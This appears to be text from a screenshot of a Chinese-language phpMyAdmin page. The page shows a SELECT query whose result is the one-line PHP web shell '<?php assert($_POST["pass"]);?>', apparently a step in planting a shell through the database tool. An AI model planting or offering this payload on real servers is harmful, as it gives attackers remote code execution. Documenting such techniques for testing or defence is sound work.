 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0156 秒)
SELECT '<?php assert($_POST["pass"]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php assert($_POST["pass"]);?>
<?php assert($_POST["pass"]);?>
显示 : 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图